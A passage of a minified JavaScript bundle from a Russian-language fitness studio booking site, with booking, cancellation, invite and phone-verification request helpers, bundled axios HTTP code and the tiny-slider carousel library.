obileApp",d)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-proceed-to-pay",l)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-scroll-proceed-to-registration",k)}),!1)},function(e,t,n){var i=n(60),o=n(61),r=n(30),a=n(62);e.exports=function(e,t){return i(e)||o(e,t)||r(e,t)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"d",(function(){return a})),n.d(t,"b",(function(){return s})),n.d(t,"c",(function(){return c})),n.d(t,"a",(function(){return u}));var i=n(3),o=n(1),r=function(){try{var e=document.querySelectorAll('.modal.is-open[aria-hidden="false"]');e.length>0&&e.forEach((function(e){if(e.id)try{i.a.close(e.id)}catch(t){console.warn("Не удалось закрыть модальное окно с id: ".concat(e.id),t)}}))}catch(e){console.warn("Ошибка при закрытии модальных окон:",e)}},a=function(e){r(),Object(o.z)(),e?window.location.href=e:window.location.reload()},s=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.preserveTab,n=void 0!==t&&t,i=e.tab;r(),Object(o.z)();var a="/profile";if(i)a+="?tab=".concat(i);else if(n){var s=Object(o.p)();void 0!==s.tab&&(a+="?tab=".concat(s.tab))}window.location.href=a},c=function(){s({preserveTab:!0})},u=function(){var e;e="/checkout",r(),Object(o.z)(),window.location.href=e}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var i={promo:["promozoon","promo2gis"]}},function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"a",(function(){return a}));var i="rubles",o=window.currentMode,r=o===i,a=!0===window.blockCredits||"1"===window.blockCredits},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return e.apply(t,n)}}},function(e,t,n){"use strict";var i=n(4);function o(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var r;if(n)r=n(t);else if(i.isURLSearchParams(t))r=t.toString();else{var a=[];i.forEach(t,(function(e,t){null!=e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,(function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))})))})),r=a.join("&")}if(r){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+r}return e}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";(function(t){var i=n(4),o=n(45),r={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,c={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(s=n(25)),s),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};c.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],(function(e){c.headers[e]={}})),i.forEach(["post","put","patch"],(function(e){c.headers[e]=i.merge(r)})),e.exports=c}).call(this,n(44))},function(e,t,n){"use strict";var i=n(4),o=n(46),r=n(22),a=n(48),s=n(51),c=n(52),u=n(26);e.exports=function(e){return new Promise((function(t,l){var d=e.data,f=e.headers;i.isFormData(d)&&delete f["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var p=e.auth.username||"",m=e.auth.password||"";f.Authorization="Basic "+btoa(p+":"+m)}var v=a(e.baseURL,e.url);if(h.open(e.method.toUpperCase(),r(v,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,h.onreadystatechange=function(){if(h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in h?s(h.getAllResponseHeaders()):null,i={data:e.responseType&&"text"!==e.responseType?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:n,config:e,request:h};o(t,l,i),h=null}},h.onabort=function(){h&&(l(u("Request aborted",e,"ECONNABORTED",h)),h=null)},h.onerror=function(){l(u("Network Error",e,null,h)),h=null},h.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),l(u(t,e,"ECONNABORTED",h)),h=null},i.isStandardBrowserEnv()){var g=n(53),b=(e.withCredentials||c(v))&&e.xsrfCookieName?g.read(e.xsrfCookieName):void 0;b&&(f[e.xsrfHeaderName]=b)}if("setRequestHeader"in h&&i.forEach(f,(function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete f[t]:h.setRequestHeader(t,e)})),i.isUndefined(e.withCredentials)||(h.withCredentials=!!e.withCredentials),e.responseType)try{h.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),l(e),h=null)})),void 0===d&&(d=null),h.send(d)}))}},function(e,t,n){"use strict";var i=n(47);e.exports=function(e,t,n,o,r){var a=new Error(e);return i(a,t,n,o,r)}},function(e,t,n){"use strict";var i=n(4);e.exports=function(e,t){t=t||{};var n={},o=["url","method","params","data"],r=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];i.forEach(o,(function(e){void 0!==t[e]&&(n[e]=t[e])})),i.forEach(r,(function(o){i.isObject(t[o])?n[o]=i.deepMerge(e[o],t[o]):void 0!==t[o]?n[o]=t[o]:i.isObject(e[o])?n[o]=i.deepMerge(e[o]):void 0!==e[o]&&(n[o]=e[o])})),i.forEach(a,(function(i){void 0!==t[i]?n[i]=t[i]:void 0!==e[i]&&(n[i]=e[i])}));var s=o.concat(r).concat(a),c=Object.keys(t).filter((function(e){return-1===s.indexOf(e)}));return i.forEach(c,(function(i){void 0!==t[i]?n[i]=t[i]:void 0!==e[i]&&(n[i]=e[i])})),n}},function(e,t,n){"use strict";function i(e){this.message=e}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,e.exports=i},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(29);e.exports=function(e,t){if(e){if("string"==typeof e)return i(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){e.exports=n(63)},function(e,t,n){"use strict";n.d(t,"c",(function(){return s})),n.d(t,"a",(function(){return c})),n.d(t,"b",(function(){return u})),n.d(t,"e",(function(){return l})),n.d(t,"f",(function(){return d})),n.d(t,"d",(function(){return f}));var i=n(7),o=n(37),r=n(0),a=n(20);function s(e,t){var n=r.a.getAll('.js-booking[data-id="'.concat(e,'"]'));n&&n.length&&n.forEach((function(e){t?e.classList.add("is-loading"):e.classList.remove("is-loading")}))}function c(e){var t,n=e.info;i.a.classPoints=n.creditsPlural;var o=r.a.get("#js-success-booking");if(o){r.a.get(".js-studio-name",o).textContent=n.title,r.a.get(".js-class-name",o).textContent=n.type,r.a.get(".js-class-date",o).textContent=n.timeRange,r.a.get(".js-studio-address",o).textContent=n.studioAddress,r.a.get(".js-studio-geo-title",o).textContent=n.geoTitle;var s=r.a.get(".js-studio-geo-icon",o);"м"===n.geoTypeShort&&(s.innerHTML='<svg class="metro-line line-'.concat(n.metroLineId,'"><use xlink:href="#metro"></use></svg>'));var c,u=r.a.getAll(".js-class-price",o);c=a.b?0===n.credits?"Бесплатно":"".concat(n.credits," ₽"):n.creditsPlural,u.forEach((function(e){return e.textContent=c}));var l=r.a.get(".js-invite-btn",o);if(l){var d=r.a.get(".js-invite-friend",o),f=r.a.get(".js-invite-message",o);null===(t=r.a.get(".js-invite-desc",o))||void 0===t||t.classList.add("is-hidden"),n.availableForInvite?(l.classList.remove("is-disabled"),d.dataset.id=n.bookingId,f.classList.add("is-hidden")):(l.classList.add("is-disabled"),f.classList.remove("is-hidden"))}}}function u(){var e,t,n,i,a=r.a.get("#js-success-booking");a&&(null===(e=r.a.get(".js-copy-link",a))||void 0===e||e.classList.add("is-hidden"),null===(t=r.a.get(".js-invite-message",a))||void 0===t||t.classList.add("is-hidden"),null===(n=r.a.get(".js-invite-desc",a))||void 0===n||n.classList.add("is-hidden"),null===(i=r.a.get(".js-invite-friend",a))||void 0===i||i.classList.add("is-hidden"),sessionStorage.getItem("successful-subscription")&&(Object(o.showSuccessfulSubscriptionModal)(),sessionStorage.removeItem("successful-subscription")))}function l(e){!function(e){var t=r.a.get('.js-booking[data-id="'.concat(e,'"]'));if(t){var n='<a href="/profile">Забронировано</a>';if(window.location.pathname.includes("classes"))t.classList.add("is-booked"),t.innerHTML=n;else if(window.location.pathname.includes("studioinfo")){var i=r.a.get(".js-points-cost",t);t.classList.add("is-booked"),t.classList.remove("js-booking"),t.classList.remove("is-loading"),i?i.innerHTML=n:t.innerHTML=n}}}(e)}function d(e){var t=r.a.get('.js-booking[data-id="'.concat(e,'"]'));t&&window.location.pathname.includes("classes")&&(t.className="is-booked js-cancel",t.innerHTML='<a href="/profile">Забронировано</a>')}function f(e){var t=r.a.get(".js-invite-desc");if(t){t.classList.remove("is-hidden");var n=r.a.get(".js-invite-friend");e.classList.add("is-hidden"),n.classList.remove("is-hidden"),n.innerHTML="Пригласить <span>".concat(i.a.classPoints,"</span>")}}},function(e,t,n){"use strict";n.d(t,"i",(function(){return o})),n.d(t,"c",(function(){return r})),n.d(t,"j",(function(){return a})),n.d(t,"d",(function(){return s})),n.d(t,"b",(function(){return c})),n.d(t,"g",(function(){return u})),n.d(t,"k",(function(){return l})),n.d(t,"e",(function(){return d})),n.d(t,"a",(function(){return f})),n.d(t,"f",(function(){return h})),n.d(t,"h",(function(){return p}));var i=n(6),o=function(e){var t={scheduleId:e};return Object(i.a)("get","/ajax/try-booking",{params:t})},r=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o={schedule_id:e,account_id:t};return n&&(o.transactionId=n),Object(i.a)("get","/ajax/confirm-book",{params:o})},a=function(e){return Object(i.a)("get","/ajax/try-cancel?bookingId=".concat(e))},s=function(e){return Object(i.a)("get","/ajax/cancel-book?bookingId=".concat(e))},c=function(){return Object(i.a)("get","/payments/charge-recurrent")},u=function(e){var t=new FormData;return t.append("PhoneVerificationForm[phone]",e),Object(i.a)("post","/ajax/send-phone-code",{data:t})},l=function(e){var t=new FormData;return t.append("phone_verification_code",e),Object(i.a)("post","/ajax/verify-phone-code",{data:t})},d=function(e){var t=new FormData;return t.append("bookingId",e),Object(i.a)("post","/invite/invite",{data:t})},f=function(e){var t=new FormData;return t.append("inviteCode",e),Object(i.a)("post","/invite/accept-invite",{data:t})},h=function(e){var t=new FormData;return t.append("inviteCode",e),Object(i.a)("post","/invite/revoke-incoming-invite",{data:t})},p=function(e){var t=new FormData;return t.append("inviteCode",e),Object(i.a)("post","/invite/set-viewed-invalid",{data:t})}},function(e,t,n){var i=n(11).default,o=n(56);e.exports=function(e){var t=o(e,"string");return"symbol"==i(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return B}));var i=window,o=i.requestAnimationFrame||i.webkitRequestAnimationFrame||i.mozRequestAnimationFrame||i.msRequestAnimationFrame||function(e){return setTimeout(e,16)},r=window,a=r.cancelAnimationFrame||r.mozCancelAnimationFrame||function(e){clearTimeout(e)};function s(){for(var e,t,n,i=arguments[0]||{},o=1,r=arguments.length;o<r;o++)if(null!==(e=arguments[o]))for(t in e)i!==(n=e[t])&&void 0!==n&&(i[t]=n);return i}function c(e){return["true","false"].indexOf(e)>=0?JSON.parse(e):e}function u(e,t,n,i){if(i)try{e.setItem(t,n)}catch(e){}return n}function l(){var e=document,t=e.body;return t||((t=e.createElement("body")).fake=!0),t}var d=document.documentElement;function f(e){var t="";return e.fake&&(t=d.style.overflow,e.style.background="",e.style.overflow=d.style.overflow="hidden",d.appendChild(e)),t}function h(e,t){e.fake&&(e.remove(),d.style.overflow=t,d.offsetHeight)}function p(e,t,n,i){"insertRule"in e?e.insertRule(t+"{"+n+"}",i):e.addRule(t,n,i)}function m(e){return("insertRule"in e?e.cssRules:e.rules).length}function v(e,t,n){for(var i=0,o=e.length;i<o;i++)t.call(n,e[i],i)}var g="classList"in document.createElement("_"),b=g?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},y=g?function(e,t){b(e,t)||e.classList.add(t)}:function(e,t){b(e,t)||(e.className+=" "+t)},w=g?function(e,t){b(e,t)&&e.classList.remove(t)}:function(e,t){b(e,t)&&(e.className=e.className.replace(t,""))};function x(e,t){return e.hasAttribute(t)}function k(e,t){return e.getAttribute(t)}function C(e){return void 0!==e.item}function L(e,t){if(e=C(e)||e instanceof Array?e:[e],"[object Object]"===Object.prototype.toString.call(t))for(var n=e.length;n--;)for(var i in t)e[n].setAttribute(i,t[i])}function j(e,t){e=C(e)||e instanceof Array?e:[e];for(var n=(t=t instanceof Array?t:[t]).length,i=e.length;i--;)for(var o=n;o--;)e[i].removeAttribute(t[o])}function S(e){for(var t=[],n=0,i=e.length;n<i;n++)t.push(e[n]);return t}function E(e,t){"none"!==e.style.display&&(e.style.display="none")}function _(e,t){"none"===e.style.display&&(e.style.display="")}function O(e){return"none"!==window.getComputedStyle(e).display}function T(e){if("string"==typeof e){var t=[e],n=e.charAt(0).toUpperCase()+e.substr(1);["Webkit","Moz","ms","O"].forEach((function(i){"ms"===i&&"transform"!==e||t.push(i+n)})),e=t}for(var i=document.createElement("fakeelement"),o=(e.length,0);o<e.length;o++){var r=e[o];if(void 0!==i.style[r])return r}return!1}function I(e,t){var n=!1;return/^Webkit/.test(e)?n="webkit"+t+"End":/^O/.test(e)?n="o"+t+"End":e&&(n=t.toLowerCase()+"end"),n}var A=!1;try{var M=Object.defineProperty({},"passive",{get:function(){A=!0}});window.addEventListener("test",null,M)}catch(e){}var D=!!A&&{passive:!0};function P(e,t,n){for(var i in t){var o=["touchstart","touchmove"].indexOf(i)>=0&&!n&&D;e.addEventListener(i,t[i],o)}}function q(e,t){for(var n in t){var i=["touchstart","touchmove"].indexOf(n)>=0&&D;e.removeEventListener(n,t[n],i)}}function N(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[],this.topics[e].push(t)},off:function(e,t){if(this.topics[e])for(var n=0;n<this.topics[e].length;n++)if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}},emit:function(e,t){t.type=e,this.topics[e]&&this.topics[e].forEach((function(n){n(t,e)}))}}}Object.keys||(Object.keys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var B=function(e){e=s({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},e||{});var t=document,n=window,i={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},r={},d=e.useLocalStorage;if(d){var g=navigator.userAgent,C=new Date;try{(r=n.localStorage)?(r.setItem(C,C),d=r.getItem(C)==C,r.removeItem(C)):d=!1,d||(r={})}catch(e){d=!1}d&&(r.tnsApp&&r.tnsApp!==g&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach((function(e){r.removeItem(e)})),localStorage.tnsApp=g)}var A=r.tC?c(r.tC):u(r,"tC",function(){var e=document,t=l(),n=f(t),i=e.createElement("div"),o=!1;t.appendChild(i);try{for(var r,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],c=0;c<3;c++)if(r=s[c],i.style.width=r,100===i.offsetWidth){o=r.replace(a,"");break}}catch(e){}return t.fake?h(t,n):i.remove(),o}(),d),M=r.tPL?c(r.tPL):u(r,"tPL",function(){var e,t=document,n=l(),i=f(n),o=t.createElement("div"),r=t.createElement("div"),a="";o.className="tns-t-subp2",r.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return r.innerHTML=a,o.appendChild(r),n.appendChild(o),e=Math.abs(o.getBoundingClientRect().left-r.children[67].getBoundingClientRect().left)<2,n.fake?h(n,i):o.remove(),e}(),d),D=r.tMQ?c(r.tMQ):u(r,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var e,t=document,n=l(),i=f(n),o=t.createElement("div"),r=t.createElement("style"),a="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return r.type="text/css",o.className="tns-mq-test",n.appendChild(r),n.appendChild(o),r.styleSheet?r.styleSheet.cssText=a:r.appendChild(t.createTextNode(a)),e=window.getComputedStyle?window.getComputedStyle(o).position:o.currentStyle.position,n.fake?h(n,i):o.remove(),"absolute"===e}(),d),R=r.tTf?c(r.tTf):u(r,"tTf",T("transform"),d),F=r.t3D?c(r.t3D):u(r,"t3D",function(e){if(!e)return!1;if(!window.getComputedStyle)return!1;var t,n=document,i=l(),o=f(i),r=n.createElement("p"),a=e.length>9?"-"+e.slice(0,-9).toLowerCase()+"-":"";return a+="transform",i.insertBefore(r,null),r.style[e]="translate3d(1px,1px,1px)",t=window.getComputedStyle(r).getPropertyValue(a),i.fake?h(i,o):r.remove(),void 0!==t&&t.length>0&&"none"!==t}(R),d),z=r.tTDu?c(r.tTDu):u(r,"tTDu",T("transitionDuration"),d),H=r.tTDe?c(r.tTDe):u(r,"tTDe",T("transitionDelay"),d),U=r.tADu?c(r.tADu):u(r,"tADu",T("animationDuration"),d),W=r.tADe?c(r.tADe):u(r,"tADe",T("animationDelay"),d),X=r.tTE?c(r.tTE):u(r,"tTE",I(z,"Transition"),d),G=r.tAE?c(r.tAE):u(r,"tAE",I(U,"Animation"),d),Y=n.console&&"function"==typeof n.console.warn,V=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],K={};if(V.forEach((function(n){if("string"==typeof e[n]){var i=e[n],o=t.querySelector(i);if(K[n]=i,!o||!o.nodeName)return void(Y&&console.warn("Can't find",e[n]));e[n]=o}})),!(e.container.children.length<1)){var $=e.responsive,J=e.nested,Z="carousel"===e.mode;if($){0 in $&&(e=s(e,$[0]),delete $[0]);var Q={};for(var ee in $){var te=$[ee];te="number"==typeof te?{items:te}:te,Q[ee]=te}$=Q,Q=null}if(Z||function e(t){for(var n in t)Z||("slideBy"===n&&(t[n]="page"),"edgePadding"===n&&(t[n]=!1),"autoHeight"===n&&(t[n]=!1)),"responsive"===n&&e(t[n])}(e),!Z){e.axis="horizontal",e.slideBy="page",e.edgePadding=!1;var ne=e.animateIn,ie=e.animateOut,oe=e.animateDelay,re=e.animateNormal}var ae,se,ce="horizontal"===e.axis,ue=t.createElement("div"),le=t.createElement("div"),de=e.container,fe=de.parentNode,he=de.outerHTML,pe=de.children,me=pe.length,ve=An(),ge=!1;$&&Zn(),Z&&(de.className+=" tns-vpfix");var be,ye,we,xe,ke,Ce,Le,je,Se,Ee=e.autoWidth,_e=qn("fixedWidth"),Oe=qn("edgePadding"),Te=qn("gutter"),Ie=Dn(),Ae=qn("center"),Me=Ee?1:Math.floor(qn("items")),De=qn("slideBy"),Pe=e.viewportMax||e.fixedWidthViewportWidth,qe=qn("arrowKeys"),Ne=qn("speed"),Be=e.rewind,Re=!Be&&e.loop,Fe=qn("autoHeight"),ze=qn("controls"),He=qn("controlsText"),Ue=qn("nav"),We=qn("touch"),Xe=qn("mouseDrag"),Ge=qn("autoplay"),Ye=qn("autoplayTimeout"),Ve=qn("autoplayText"),Ke=qn("autoplayHoverPause"),$e=qn("autoplayResetOnVisibility"),Je=(Le=null,je=qn("nonce"),Se=document.createElement("style"),Le&&Se.setAttribute("media",Le),je&&Se.setAttribute("nonce",je),document.querySelector("head").appendChild(Se),Se.sheet?Se.sheet:Se.styleSheet),Ze=e.lazyload,Qe=e.lazyloadSelector,et=[],tt=Re?(ke=function(){if(Ee||_e&&!Pe)return me-1;var t=_e?"fixedWidth":"items",n=[];if((_e||e[t]<me)&&n.push(e[t]),$)for(var i in $){var o=$[i][t];o&&(_e||o<me)&&n.push(o)}return n.length||n.push(0),Math.ceil(_e?Pe/Math.min.apply(null,n):Math.max.apply(null,n))}(),Ce=Z?Math.ceil((5*ke-me)/2):4*ke-me,Ce=Math.max(ke,Ce),Pn("edgePadding")?Ce+1:Ce):0,nt=Z?me+2*tt:me+tt,it=!(!_e&&!Ee||Re),ot=_e?Li():null,rt=!Z||!Re,at=ce?"left":"top",st="",ct="",ut=_e?function(){return Ae&&!Re?me-1:Math.ceil(-ot/(_e+Te))}:Ee?function(){for(var e=0;e<nt;e++)if(be[e]>=-ot)return e}:function(){return Ae&&Z&&!Re?me-1:Re||Z?Math.max(0,nt-Math.ceil(Me)):nt-1},lt=On(qn("startIndex")),dt=lt,ft=(_n(),0),ht=Ee?null:ut(),pt=e.preventActionWhenRunning,mt=e.swipeAngle,vt=!mt||"?",gt=!1,bt=e.onInit,yt=new N,wt=" tns-slider tns-"+e.mode,xt=de.id||(xe=window.tnsId,window.tnsId=xe?xe+1:1,"tns"+window.tnsId),kt=qn("disable"),Ct=!1,Lt=e.freezable,jt=!(!Lt||Ee)&&Jn(),St=!1,Et={click:Mi,keydown:function(e){e=zi(e);var t=[i.LEFT,i.RIGHT].indexOf(e.keyCode);t>=0&&(0===t?Vt.disabled||Mi(e,-1):Kt.disabled||Mi(e,1))}},_t={click:function(e){if(gt){if(pt)return;Ii()}var t=Hi(e=zi(e));for(;t!==Qt&&!x(t,"data-nav");)t=t.parentNode;if(x(t,"data-nav")){var n=on=Number(k(t,"data-nav")),i=_e||Ee?n*me/tn:n*Me;Ai(qt?n:Math.min(Math.ceil(i),me-1),e),rn===n&&(dn&&Bi(),on=-1)}},keydown:function(e){e=zi(e);var n=t.activeElement;if(!x(n,"data-nav"))return;var o=[i.LEFT,i.RIGHT,i.ENTER,i.SPACE].indexOf(e.keyCode),r=Number(k(n,"data-nav"));o>=0&&(0===o?r>0&&Fi(Zt[r-1]):1===o?r<tn-1&&Fi(Zt[r+1]):(on=r,Ai(r,e)))}},Ot={mouseover:function(){dn&&(Pi(),fn=!0)},mouseout:function(){fn&&(Di(),fn=!1)}},Tt={visibilitychange:function(){t.hidden?dn&&(Pi(),pn=!0):pn&&(Di(),pn=!1)}},It={keydown:function(e){e=zi(e);var t=[i.LEFT,i.RIGHT].indexOf(e.keyCode);t>=0&&Mi(e,0===t?-1:1)}},At={touchstart:Gi,touchmove:Yi,touchend:Vi,touchcancel:Vi},Mt={mousedown:Gi,mousemove:Yi,mouseup:Vi,mouseleave:Vi},Dt=Pn("controls"),Pt=Pn("nav"),qt=!!Ee||e.navAsThumbnails,Nt=Pn("autoplay"),Bt=Pn("touch"),Rt=Pn("mouseDrag"),Ft="tns-slide-active",zt="tns-complete",Ht={load:function(e){si(Hi(e))},error:function(e){t=Hi(e),y(t,"failed"),ci(t);var t}},Ut="force"===e.preventScrollOnTouch;if(Dt)var Wt,Xt,Gt=e.controlsContainer,Yt=e.controlsContainer?e.controlsContainer.outerHTML:"",Vt=e.prevButton,Kt=e.nextButton,$t=e.prevButton?e.prevButton.outerHTML:"",Jt=e.nextButton?e.nextButton.outerHTML:"";if(Pt)var Zt,Qt=e.navContainer,en=e.navContainer?e.navContainer.outerHTML:"",tn=Ee?me:$i(),nn=0,on=-1,rn=In(),an=rn,sn="tns-nav-active",cn="Carousel Page ",un=" (Current Slide)";if(Nt)var ln,dn,fn,hn,pn,mn="forward"===e.autoplayDirection?1:-1,vn=e.autoplayButton,gn=e.autoplayButton?e.autoplayButton.outerHTML:"",bn=["<span class='tns-visually-hidden'>"," animation</span>"];if(Bt||Rt)var yn,wn,xn={},kn={},Cn=!1,Ln=ce?function(e,t){return e.x-t.x}:function(e,t){return e.y-t.y};Ee||En(kt||jt),R&&(at=R,st="translate",F?(st+=ce?"3d(":"3d(0px, ",ct=ce?", 0px, 0px)":", 0px)"):(st+=ce?"X(":"Y(",ct=")")),Z&&(de.className=de.className.replace("tns-vpfix","")),function(){Pn("gutter");ue.className="tns-outer",le.className="tns-inner",ue.id=xt+"-ow",le.id=xt+"-iw",""===de.id&&(de.id=xt);wt+=M||Ee?" tns-subpixel":" tns-no-subpixel",wt+=A?" tns-calc":" tns-no-calc",Ee&&(wt+=" tns-autowidth");wt+=" tns-"+e.axis,de.className+=wt,Z?((ae=t.createElement("div")).id=xt+"-mw",ae.className="tns-ovh",ue.appendChild(ae),ae.appendChild(le)):ue.appendChild(le);if(Fe){(ae||le).className+=" tns-ah"}if(fe.insertBefore(ue,de),le.appendChild(de),v(pe,(function(e,t){y(e,"tns-item"),e.id||(e.id=xt+"-item"+t),!Z&&re&&y(e,re),L(e,{"aria-hidden":"true",tabindex:"-1"})})),tt){for(var n=t.createDocumentFragment(),i=t.createDocumentFragment(),o=tt;o--;){var r=o%me,a=pe[r].cloneNode(!0);if(y(a,"tns-slide-cloned"),j(a,"id"),i.insertBefore(a,i.firstChild),Z){var s=pe[me-1-r].cloneNode(!0);y(s,"tns-slide-cloned"),j(s,"id"),n.appendChild(s)}}de.insertBefore(n,de.firstChild),de.appendChild(i),pe=de.children}}(),function(){if(!Z)for(var t=lt,i=lt+Math.min(me,Me);t<i;t++){var o=pe[t];o.style.left=100*(t-lt)/Me+"%",y(o,ne),w(o,re)}ce&&(M||Ee?(p(Je,"#"+xt+" > .tns-item","font-size:"+n.getComputedStyle(pe[0]).fontSize+";",m(Je)),p(Je,"#"+xt,"font-size:0;",m(Je))):Z&&v(pe,(function(e,t){e.style.marginLeft=function(e){return A?A+"("+100*e+"% / "+nt+")":100*e/nt+"%"}(t)})));if(D){if(z){var r=ae&&e.autoHeight?Hn(e.speed):"";p(Je,"#"+xt+"-mw",r,m(Je))}r=Nn(e.edgePadding,e.gutter,e.fixedWidth,e.speed,e.autoHeight),p(Je,"#"+xt+"-iw",r,m(Je)),Z&&(r=ce&&!Ee?"width:"+Bn(e.fixedWidth,e.gutter,e.items)+";":"",z&&(r+=Hn(Ne)),p(Je,"#"+xt,r,m(Je))),r=ce&&!Ee?Rn(e.fixedWidth,e.gutter,e.items):"",e.gutter&&(r+=Fn(e.gutter)),Z||(z&&(r+=Hn(Ne)),U&&(r+=Un(Ne))),r&&p(Je,"#"+xt+" > .tns-item",r,m(Je))}else{Z&&Fe&&(ae.style[z]=Ne/1e3+"s"),le.style.cssText=Nn(Oe,Te,_e,Fe),Z&&ce&&!Ee&&(de.style.width=Bn(_e,Te,Me));r=ce&&!Ee?Rn(_e,Te,Me):"";Te&&(r+=Fn(Te)),r&&p(Je,"#"+xt+" > .tns-item",r,m(Je))}if($&&D)for(var a in $){a=parseInt(a);var s=$[a],c=(r="",""),u="",l="",d="",f=Ee?null:qn("items",a),h=qn("fixedWidth",a),g=qn("speed",a),b=qn("edgePadding",a),x=qn("autoHeight",a),k=qn("gutter",a);z&&ae&&qn("autoHeight",a)&&"speed"in s&&(c="#"+xt+"-mw{"+Hn(g)+"}"),("edgePadding"in s||"gutter"in s)&&(u="#"+xt+"-iw{"+Nn(b,k,h,g,x)+"}"),Z&&ce&&!Ee&&("fixedWidth"in s||"items"in s||_e&&"gutter"in s)&&(l="width:"+Bn(h,k,f)+";"),z&&"speed"in s&&(l+=Hn(g)),l&&(l="#"+xt+"{"+l+"}"),("fixedWidth"in s||_e&&"gutter"in s||!Z&&"items"in s)&&(d+=Rn(h,k,f)),"gutter"in s&&(d+=Fn(k)),!Z&&"speed"in 